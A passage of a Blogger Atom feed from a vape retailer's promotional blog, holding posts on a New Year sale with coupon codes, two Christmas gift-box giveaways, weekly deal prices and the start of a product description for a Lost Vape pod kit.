Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mods"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smoant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcemore 2026 New Year Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tanks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vapefly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"}],"title":{"type":"text","$t":"Incredible Deals at Sourcemore 2026 New Year Sale"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EGear Up for the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ESourcemore 2026 New Year Sale\u003C\/a\u003E\u003C\/b\u003E!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe time has come to celebrate the New Year from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th, 2026\u003C\/a\u003E\u003C\/b\u003E, Sourcemore is hosting an incredible New Year Sale with amazing deals you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETake advantage of\u0026nbsp;\u003Cb\u003E10% OFF sitewide with the coupon code\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ENEW10\u003C\/a\u003E\u003C\/b\u003E. That's right, 10% off your entire order!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EBut that's not all. Sourcemore's\u0026nbsp;\u003Cb\u003EBronze-level members can enjoy an exclusive 5% off discount using the code\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003ENEW5\u003C\/b\u003E\u003C\/a\u003E. Log in to your account to unlock this special offer.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're in the market for the latest vaping gear, innovative electronics, or practical everyday essentials, Sourcemore has you covered. This sale is the perfect opportunity to stock up and save big.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible savings pass you by. Head to Sourcemore.com from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th. 2026 and use the NEW10 or NEW5 coupon codes\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eto make the most of the Sourcemore 2026 New Year Sale.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETreat yourself or get a head start on your holiday shopping - the choice is yours! Shop now at Sourcemore.com.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8I3K98gO-hdKMYSyN7FQOpgw_qiYyqBIdOI_AQBXy4ydgETfbDe4uBfds5pcVxvTPJbGHUZ6autWZdUv6IsK1ZipCi1QHobMCs00tmCjTBTU-94G065lFIGBJCb8A85C1R2cxYKs0264WmvfGZQPTgdeuOjtFSIqYBdT0SDbVq3k5N44eT5TNDaJ5hW4G=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPlease note that our\u0026nbsp;\u003Cb\u003ENew Year holiday\u003C\/b\u003E\u0026nbsp;is from\u0026nbsp;\u003Cb\u003EJan. 1st to Jan. 3rd (UTC+8)\u003C\/b\u003E. Our service team will still be available to assist you during this time. Reach out to us at service@sourcemore.com for any help or inquiries.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2504080672018300959\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html","title":"Incredible Deals at Sourcemore 2026 New Year Sale"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7301333663180719945"},"published":{"$t":"2025-12-26T00:00:00.000-08:00"},"updated":{"$t":"2025-12-26T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luck Person"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"},"content":{"type":"html","$t":"\u003Cdiv\u003EAre you a vaping enthusiast looking to upgrade your setup? We've got an incredible opportunity for you! Sourcemore is giving away a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003ENEXA Christmas Gift Box\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;to our lucky person! On our site!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EGiveaway Details\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E4 Winners\u003C\/li\u003E\u003Cli\u003EStart Date: Now!\u003C\/li\u003E\u003Cli\u003EEnds Date: Jan. 1st, 2026\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EEach winner will get 1 piece of the prize. Prizes are sent randomly. All the entries are optional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EThe giveaway will run until\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003EJan. 1st, 2026, and 4 lucky winners\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will be selected.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on this chance to upgrade your vaping setup with the powerful\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EGood luck, and happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7301333663180719945\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html","title":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-189220562087759925"},"published":{"$t":"2025-12-24T00:00:00.000-08:00"},"updated":{"$t":"2025-12-24T00:00:00.132-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Nano S II Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK TFV18 Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate Max Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"YiHi SXmini SL Class V2 Mod"}],"title":{"type":"text","$t":"Only a Few Days Left for Big Vape Savings!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003ELooking for unbeatable vape deals? We've got you covered!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003EThis week, we've lined up an exciting selection of\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on some of our most popular vaping products.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EWhether you're a beginner or a seasoned vaper, these deals will help you upgrade your gear for less.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThis Week's Deals:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-nano-s-2-kit.html\" target=\"_blank\"\u003E$6.69\u0026nbsp; Lost Vape Ursa Nano S II Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-max-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate Max Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q-pro-kit.html\" target=\"_blank\"\u003E$17.19\u0026nbsp; GeekVape Wenax Q Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/yihi-sxmini-sl-class-v2-mod.html\" target=\"_blank\"\u003E$40.69\u0026nbsp; YiHi SXmini SL Class V2 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-tfv18-sub-ohm-tank.html\" target=\"_blank\"\u003E$19.29\u0026nbsp; SMOK TFV18 Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on these limited-time offers!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EShop now to get your hands on high-quality products at incredible prices. But hurry – these deals won't last forever!\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/189220562087759925\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html","title":"Only a Few Days Left for Big Vape Savings!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3646741956970742184"},"published":{"$t":"2025-12-22T00:00:00.000-08:00"},"updated":{"$t":"2025-12-22T00:00:00.126-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EThe holiday season is the perfect time for surprises, and Sourcemore is bringing festive cheer with an exciting collaboration.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis Christmas, Sourcemore teams up with VOOPOO to launch a special Christmas Gift Box Giveaway, offering vape enthusiasts a chance to win premium products just in time for the holidays.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003ESourcemore x VOOPOO Christmas Gift Box Giveaway\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*VOOPOO Christmas Gift Box\u003C\/li\u003E\u003Cli\u003EWe'll have 4 Winners\u003C\/li\u003E\u003Cli\u003EEach winner will get 1 piece of the prize.\u003C\/li\u003E\u003Cli\u003EAll the entries are optional.\u003C\/li\u003E\u003Cli\u003EEnds on Dec. 28th, 2025.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't miss the chance to celebrate Christmas with\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003E\u003Cb\u003ESourcemore and VOOPOO\u003C\/b\u003E\u003C\/a\u003E—participate, enjoy the season, and you might unwrap a surprise after all.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3646741956970742184\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html","title":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6579016138057652345"},"published":{"$t":"2025-12-18T18:11:00.000-08:00"},"updated":{"$t":"2025-12-18T18:11:07.992-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Product"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"}],"title":{"type":"text","$t":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1920\" data-original-width=\"3840\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe \u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003E\u003Cb\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/b\u003E\u003C\/a\u003E is designed for vapers who value balance—compact size, flexible output, and user-friendly operation. Building on the Ursa series, this device introduces refined controls and a modern interface while remaining practical for everyday use. It focuses on consistency and convenience rather than unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1889\" data-original-width=\"2121\" height=\"571\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp=w640-h571\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAdjustable 35W Output for Flexible Use\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 35W, the Ursa Baby 3 Pro Kit supports a wide range of vaping styles, from smooth MTL to restricted DTL. Users can easily adjust the power to match different coil preferences, making the device suitable for both beginners and experienced users seeking a compact setup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2321\" data-original-width=\"3840\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva=w640-h386\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAirflow Control for Personalized 